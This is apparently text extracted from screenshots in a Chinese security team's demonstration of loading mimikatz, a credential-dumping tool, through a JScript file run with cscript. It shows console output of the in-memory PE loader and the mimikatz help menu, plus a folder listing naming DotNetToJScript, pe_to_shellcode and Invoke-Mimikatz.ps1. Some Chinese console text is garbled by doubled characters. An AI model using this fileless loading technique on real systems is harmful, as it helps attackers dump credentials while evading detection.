 mimikatz 2.0 alpha x64 (oe.eo)
C:\test>cscript.exe mimikatz.js
拒拒绝绝访访问问。。
C:\test>cscript.exe mimikatz.js
Microsoft (R) Windows Script Host Version 5.8
版版权权所所有有(C) Microsoft Corporation 1996-2001。。保保留留所所有有权权利利。。
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2AF0000
Section .text   , Copied To 2AF1000
Section .rdata  , Copied To 2B1F000
Section .data   , Copied To 2B49000
Section .pdata  , Copied To 2B4D000
Section .rsrc   , Copied To 2B4F000
Section .reloc  , Copied To 2B53000
Delta = FFFFFFFEC2AF0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # mimikatz.js
ERROR mimikatz_doLocal ; "mimikatz.js" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz #
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
DotNetToJScript 2020/4/19 19:01 文件夹
pe_to_shellcode 2020/4/19 18:53 文件夹
x64 2020/4/19 16:35 文件夹
Invoke-Mimikatz.ps1 2019/12/2 22:28 PS1 文件
mimikatz.js 2020/4/2 16:12 JScript Script 文件
5 个对象
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM
COPYRIGHT